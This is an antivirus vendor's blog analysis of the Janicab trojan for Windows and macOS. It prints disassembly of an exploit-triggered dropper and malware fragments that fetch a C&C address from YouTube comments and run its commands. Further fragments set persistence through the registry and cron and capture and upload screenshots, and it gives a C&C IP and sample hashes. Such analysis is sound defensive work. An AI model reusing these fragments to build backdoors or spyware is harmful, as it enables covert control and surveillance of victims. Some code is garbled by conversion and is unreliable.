# **Multisystem Trojan Janicab attacks Windows and MacOSX via scripts**

**blog.avast.com**[/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/](https://blog.avast.com/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/)



Multisystem Trojan Janicab attacks Windows and MacOSX via scripts

On Friday, July 12th a warning from an AVAST fan about a new polymorphic multisystem threat came to an inbox of AVAST. Moreover, an archive of malicious files discussed here were attached. Some of them have been uploaded to [Virustotal](http://www.virustotal.com/en/) and therefore they have been shared with computer security professionals on the same day. A weekend had passed by and articles full of excitement about a new Trojan for MacOs started to appear on the web. We decided to make a thorough analysis and not to quickly [jump on the bandwagon](http://en.wikipedia.org/wiki/Bandwagon_effect). The key observation is that the final payload comes in the form of scripts needed to be interpreted by Windows Script Console resp; Python in the case of MacOs. Moreover a script generator that creates new malicious Windows file shortcuts was also included.

## **Windows version**

A chain of events that installs a malicious Visual Basic script on Windows platform looks like this:

In the beginning there is a malicious [Office Open XML Document](http://en.wikipedia.org/wiki/Office_Open_XML) containing two embedded binary files. One of them is called ActiveX.bin and it carries the main shell-code that is triggered by a widely spread exploit [CVE-2012-0158 \(](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158)under special settings ActiveX controls in MSCOMCTL.OCX trigger code execution). Shell-code itself in decrypted with a initial loop that uses 0xEE as a one-byte key. Then a few API functions necessary for dropping of another file are resolved by a hash (VirtualAlloc, CreateFile, ReadFile, WriteFile, GetTempPath, CloseHandle). In the figure we can see a check of a magic value 0xB19B00B5 (a shell-code consequently performs this step twice, because a general memory search could return an address of its own assembly instead of the location in the data). A temporary file "*a.l*" is created.|  | .text:0040119E mov                               | eax, 0B19B00B5h           |                                |                                    |
|--|--------------------------------------------------|---------------------------|--------------------------------|------------------------------------|
|  | .text:004011A3 mov                               | edi, edx                  |                                |                                    |
|  | .text:004011A5 scasd                             |                           |                                |                                    |
|  |                                                  | short loc 40118D          |                                |                                    |
|  | .text:004011A8 scasd                             |                           |                                |                                    |
|  |                                                  | short loc 40118D          |                                |                                    |
|  | .text:004011AB jmp                               | short loc 4011BF          |                                |                                    |
|  | : text:004011AD.                                 |                           |                                |                                    |
|  | .text:004011AD                                   |                           |                                |                                    |
|  | .text:004011AD loc 4011AD:                       |                           |                                | : CODE XREF: .text:00401192Ti      |
|  | .text:004011AD push                              | 26h                       |                                |                                    |
|  | text:004011AF pop.                               | eax                       |                                |                                    |
|  | .text:004011B0 xor                               | ecx, ecx                  |                                |                                    |
|  | .text:004011B2 mov                               | edx, esp                  |                                |                                    |
|  | .text:004011B4 call                              | large dword ptr fs:000h   |                                |                                    |
|  | text:004011BB pop.                               | <b>ecx</b>                |                                |                                    |
|  | text:004011BC pop.                               | edx                       |                                |                                    |
|  | .text:004011BD jmp                               | short loc 40119A          |                                |                                    |
|  | .text:004011BF :                                 |                           |                                |                                    |
|  | .text:004011BF                                   |                           |                                |                                    |
|  | .text:004011BF loc 4011BF:                       |                           |                                | ; CODE XREF: .text:00401173Tj      |
|  | .text:004011BF                                   |                           |                                | ;        .text:004011ABTi          |
|  | text:004011BF sub.                               | esp, OFCh                 |                                |                                    |
|  | .text:004011C5 mov                               | ebx, esp                  |                                |                                    |
|  | .text:004011C7 push                              | ebx.                      |                                |                                    |
|  | .text:004011C8 push                              | <b>OFCh</b>               |                                |                                    |
|  | .text:004011CD call                              | dword ptr [esi]           |                                |                                    |
|  | .text:004011CF mov                               | dword ptr [ebx+eax], 1.a' |                                |                                    |
|  | .text:004011D6 xor                               | eax, eax                  |                                |                                    |
|  | text:004011D8 push.                              | eax                       |                                |                                    |
|  | .text:004011D9 push                              | 2                         |                                |                                    |
|  | text:004011DB push.                              | 2                         |                                |                                    |
|  | text:004011DD push.                              | eax                       |                                |                                    |
|  | .text:004011DE push                              | eax                       |                                |                                    |
|  | text:004011DF push.                              | 40000000h                 |                                |                                    |
|  | .text:004011E4 push                              | ebx                       |                                |                                    |
|  | .text:004011E5 call                              | dword ptr [esi+8]         |                                |                                    |
|  | .text:004011E8 mov                               | edx, eax                  |                                |                                    |
|  | .text:004011EA push                              | edx                       |                                | dword ptr [esi+8]=[.text:0040127F] |
|  | .text:004011EB push                              | edx                       | dd offset kernel32 CreateFileA |                                    |
|  | .text:004011EC_push                              | <u>ebx</u>                |                                |                                    |
|  | .text:004011ED mov<br>.text:004011EF <u>_inc</u> | al, [edi] <br><u>edi </u> | <b>0x3A</b>                    |                                    |
|  | .text:004011F6 mov                               | bl, fedil                 |                                |                                    |
|  | .text:004011F2_inc                               | edi                       | 0x9E                           |                                    |
|  |                                                  | ecx, [edi]                | 0x75600                        |                                    |
|  |                                                  |                           |                                |                                    |

The step that follows is decrypted from the second embedded binary with a name *ActiveX1.bin*. It is loaded into a buffer that is pointed by edi register. A two bytes and one double word are extracted and immediately used in a decryption routine (one-byte XOR with a key additively changed by a constant in every iteration). A dynamic linked library is dropped and loaded.

|                                                           |  |  |  |  |  |  |  | 000006E0: <mark>B5 00 9B B1</mark> B5 00 9B B1 <mark>BA 9E 00 56 07 00</mark> 77 82   μ.>±μ.>±:ž.Vw, |
|-----------------------------------------------------------|--|--|--|--|--|--|--|------------------------------------------------------------------------------------------------------|
| 000006F0: E6 14 B1 50 EE 8C 2E C8 66 04 5D BF DE 7C A2 B8 |  |  |  |  |  |  |  | $ \hat{c}.$ ±PîŚ.ČF.]ŻT ~                                                                            |
| 00000700: 56 F4 92 30 CE 6C 4A A8 46 E4 82 20 BE 5C FA 98 |  |  |  |  |  |  |  | ∣ VÔ'0ÎlJ¨Fä, ľ∖ú                                                                                    |
| 00000710: 36 D4 72 10 AE 4C EA 88 26 C4 62 00 9E 3C DA 78 |  |  |  |  |  |  |  | óÔr.©Le&Äb.ž<Úx                                                                                      |
| 00000720: 16 B4 52 F0 8E 2C CA 68 06 A4 9A E0 7E 1C B4 47 |  |  |  |  |  |  |  | .´RđŽ,Ēh.¤šŕ~.´G                                                                                     |

The dropper simply loads and executes two files in resources that are unencrypted. The first is a Word document that is not malicious and its purpose is not to raise any suspicion after opening such a document. The second is a malicious Visual Basic script "*1.vbe*" encoded with a Windows Script Encoder *screnc.exe*. This script is a final payload of the chain and is tagged with a version number "1.0.4".|                    | text:10001151.                   | call         | ds:GetTempPathA                  |
|--------------------|----------------------------------|--------------|----------------------------------|
|                    | text:10001157.                   | push         | offset a1 ube<br>; "1.vbe"       |
|                    | .text:1000115C                   | lea          | edx, [ebp+Parameters]            |
|                    | text:10001162.                   | push         | edx<br>: char *                  |
|                    | text:10001163.                   | call         | strcat                           |
|                    | text:10001168.                   | add          | esp, 8                           |
|                    | text:1000116B.                   | push         | hTemplateFile<br>Ø               |
|                    | .text:1000116D                   | push         | 2<br>dwFlagsAndAttributes        |
|                    | .text:1000116F                   | push         | 2<br>; dwCreationDisposition     |
|                    | text:10001171.                   | push         | Ø<br>; lpSecurityAttributes      |
|                    | text:10001173.                   | push         | dwShareMode<br>Ø                 |
|                    | text:10001175.                   | push         | : dwDesiredAccess<br>40000000h   |
|                    | text:1000117A.                   | lea          | eax, [ebp+Parameters]            |
|                    | text:10001180.                   | push         | ; 1pFileName<br>eax              |
|                    | text:10001181.                   | call         | ds:CreateFileA                   |
| ۰                  | text:10001187.                   | mov          | [ebp+hObject], eax               |
|                    | text:1000118D.                   | <b>CMP</b>   | [ebp+hObject], OFFFFFFFFh        |
| $\epsilon^2$       | .text:10001194                   | jnz          | short loc 10001198               |
| $\mathbf{r}$<br>Τ. | text:10001196.                   | imp          | short loc_100011E5               |
| $\mathbf{L}$       | : text:10001198.                 |              |                                  |
| Τ.<br>$\mathbf{I}$ | text:10001198.                   |              |                                  |
| '→•                | .text:10001198 loc_10001198:     |              | ; CODE XREF: sub 10001120+74↑j   |
|                    | .text:10001198                   | push         | ; 1p0verlapped<br>Ø              |
| ۰                  | .text:1000119A                   | lea          | ecx, [ebp+NumberOfBytesWritten]  |
|                    | text:100011A0.                   | push         | ; 1pNumber0fBytesWritten<br>ecx  |
| ٠                  | text:100011A1.                   | mou          | edx, [ebp+nNumber0fBytesToWrite] |
| ٠                  | text:100011A4.                   | push         | edx<br>; nNumberOfBytesToWrite   |
| ۰                  | text:100011A5.                   | mov          | eax, [ebp+1pBuffer]              |
|                    | text:100011A8.                   | push         | eax<br>; 1pBuffer                |
|                    | text:100011A9.                   | mov          | ecx, [ebp+h0bject]               |
|                    | .text:100011AF                   | push         | ; hFile<br>ecx                   |
|                    | text:100011B0.                   | call         | ds:WriteFile                     |
|                    | text:100011B6.                   | mou          | edx, [ebp+h0bject]               |
|                    | .text:100011BC                   | push         | ; hObject<br>edx                 |
|                    | text:100011BD.                   | call         | ds:CloseHandle                   |
|                    | text:100011C3.                   | push         | Ø<br>: nShowCmd                  |
|                    | text:100011C5.                   | lea          | eax, [ebp+Directory]             |
|                    | .text:100011CB                   | push         | ; 1pDirectory<br>eax             |
|                    | text:100011CC.                   | lea          | ecx, [ebp+Parameters]            |
|                    | text:100011D2.                   | push         | ; 1pParameters<br>ecx            |
|                    |                                  |              |                                  |
|                    | text:100011D3.                   | push         | offset File<br>; "cscript.exe"   |
|                    | text:100011D8.                   | push         | offset Operation ; "open"        |
|                    | .text:100011DD<br>.text:100011DF | push<br>call | ; hwnd<br>Ø<br>ds:ShellExecuteA  |

[Depending on the system version, the malware seeks for an antivirus product in Windows](http://msdn.microsoft.com/en-us/library/windows/desktop/aa394582(v=vs.85).aspx) Management Instrumentation (WMI) executing query "Select displayName from AntiVirusProduct" on the WMI object "winmgmts:

{impersonationLevel=impersonate}!\\.\root\SecurityCenter2". It stores a value into the variable *installedAV*. Then it randomly chooses a youtube.com link from a hard-coded list and evaluates a regular expression on the received content:```
randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))outputHTML = getPage(randLink,
60)Set objRE = New RegExp
With objRE
. Pattern = "just something i made up for fun, check out my website at (*) bye bye"
.IgnoreCase = True
End With
Set objMatch = objRE.Execute( outputHTML )
If objMatch.Count = 1 Then
server = "http://" & objMatch.Item(0).Submatches(0)
End If
if getPage(server & "/Status.php", 30) = "OK" Then
serverExists = 1
End if
```
Seeking the pattern on the web in cached YouTube pages it turned out that an expression "*111.90.152.210/cc*" could have been returned as a C&C server address.

Persistence on the infected system is decided by C&C:

```
startupMethod = getPage(server & "/sMethod.php?av=" & installedAV, 60)
```
If it commands a keyword "reg" as a startup method then a registry file containing lines "[HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon] "Shell"="wscript.exe \"%userprofile%\\SystemFolder\\.vbe\"" will be imported.

Spying functionality is not present in this variant. The main malicious action is constantly awaiting commands from C&C to execute it on the victim's computer (*getPage* involves creating "InternetExplorer.Application" object and returning html content of the given address):

```
While 1
On Error Resume Next
commandData = getPage(server & "/gcm.php?sn=" & Serial, 30)If not
IsNull(commandData) And commandData "" Then
s.Run "cmd /c " & c, 0
End IfWScript.Sleep 60000
Wend
```
## **MacOsX version**

As mentioned in the introduction, the variant for MacOs uses Python compiled scripts and it is [described](http://www.f-secure.com/weblog/archives/00002576.html) with a lot of relevant screenshots (another reference is [here](http://blog.webroot.com/2013/07/18/new-mac-malware-uses-right-to-left-override-to-trick-users/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed:+WebrootThreatBlog+(Webroot+Threat+Blog))). It uses a right-toleft override method to confuse the user while executing ([Windows malware u](https://blog.avast.com/2011/09/07/unpacking-the-unitrix-malware)ses similarmasking). The internal version number said "3.0.6" and so probably it was longer in development.

Spying activities consist of recording audio using command line tool called "*Sound eXchange*" and taking screenshots controlled by mouse actions (resolved by a freely distributed command line tool *mt* which is a shortcut for *MouseTools* ):

```
def run (StarterScreenShotsCls):
         ss = StarterSettingsCls()
         ss.logger.debug('SS: Starting SS Thread')
        snetUtils.setTimeInLastFile('ss')
         oldMousePos = 0while 1:
              try:
                  ss.logger.debug('SS: last mouse pos: ' + str(oldMousePos))
                  ss.logger.debug('SS: new mouse pos: ' + str(mousePos))
                  mousePos = getMousePos()if oldMousePos != mousePos:
                       ss.logger.debug('SS: Creating new SS at: ' + ss.sCurSsLoc)
                       subprocess.call('osascript -e \'do shell script "/usr/sbin/screencapture -x -tjpg /tmp/cur.jpg"\'',
                      snetUtils.sendSs(ss.sCurSsLoc)
                       ss.logger.debug('SS: delete the ss file')
                       os.remove(ss.sCurSsLoc)
                   else:ss.logger.debug('SS: Same mouse position, Do Nothing..')
                  oldMousePos = mousePossnetUtils.setTimeInLastFile('ss')
              except:
                 ss.logger.debug('SS: SS Unexpected error:', sys.exc_info()[0])
              time.sleep(ss.sScrShotInterval)
def getMousePos():
    \mathtt{p} = \mathtt{subprocess}. \mathtt{Popen}('ossscript -e \ 'do shell script \ " \textit{ ``\textit{``\textit{-}t}''}. \mathtt{t} \ \mathtt{m} \mathtt{c} \mathtt{r} \mathtt{ion} \mathtt{''} \texttt{''}, \mathtt{shell} \mathtt{=True,} \ \mathtt{stdout} \mathtt{=subprocess}. \mathtt{PIEE}output = p_{\cdot} communicate()
    return output [0]
```
For comparison with the Windows version observe that a C&C server is obtained in very similar way:

```
def~getCc():
    ss = StarterSettingsCls()
    if os.path.exists('cc.txt') = True:
      cc = open('cc.txt', 'rb').read()else:
       randLink = ss.sCcLinks[random.randrange(0, len(ss.sCcLinks))]
       data = urllib2.urbopen(randLink)rgx = re.findall('just something i made up for fun, check out my website at (.*?) bye bye', data.read())
        if rgx[0] is not None:
           cc = \text{rgx[0]}else:
         cc = Nonecc = cc.start(p()return cc
```
Persistence is achieved by adding an initial malicious script "runner.pyc" into [cron](http://en.wikipedia.org/wiki/Cron):```
def addToCrontab():
    ss = StarterSettingsCls()
    subprocess.call('crontab -1 > /tmp/dump', shell=True)
    infile = open('/tmp/dump', 'r')if 'runner.pyc' in infile.read():
        ss.logger.debug('addToCrontab(): runner already found in crontab')
    else:
        \texttt{subprocess-call}(\texttt{'echo} \texttt{ "* * * * * python ~\texttt{/(}runner.pyc \texttt{ " >}/tmp/dump \texttt{', shell=True})subprocess.call('crontab /tmp/dump', shell=True)
        ss.logger.debug('addToCrontab(): runner added to crontab')
    subprocess.call('rm -f /tmp/dump', shell=True)
    infile.close()
```
# **Script Builder**

There is a simple php script available that creates an archive with a file shortcut that runs a script derived from a particular template and displays any desired distracting image. As a script template implicitly works a Windows version of Janicab. Even if methods of generating new samples seem basic it is interesting to see malware coming as a whole package as it is in this case.

## **Sources**

Finally, MD5 of some selected samples with the detections of avast! engine are provided. Detections of samples connected with the Windows version are very low prevalent within AV products.

| Janicab/StarterScreenShots.pyc | 64e788f1599196e23b628466cac3f909        | MacOs: Janicab-<br>$D$ [Trj]           |
|--------------------------------|-----------------------------------------|----------------------------------------|
| Janicab/StarterRec.pyc         | fcd6aec6f73d98500af0d4717ec82ceb        | MacOs: Janicab-<br>$D$ [Trj]           |
| Janicab/StarterCmdExec.pyc     | 9c9ca021bb33ce195c470cb22faef710        | MacOs: Janicab-<br>E[Tr]               |
| Janicab/StarterNetUtils.pyc    | 3027d5589850d2fef3693a12ca4ec35e        | MacOs: Janicab-<br>B [Trj]             |
| Janicab/StarterSettings.pyc    | d85bd548decc7866ffd083329e23af8c        | MacOs: Janicab-<br>A [Trj]             |
| AmazingRaceCyprus.docx         | <u>73041092efeb04c4a5e9b6a1a217754c</u> | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |
| JoseMOlazagasti.docx           | fef7fdfe74c071310956a753679c80e5        | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |
| AboutUs.docx                   | b498d5de87575d4b999e203e71616b69        | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |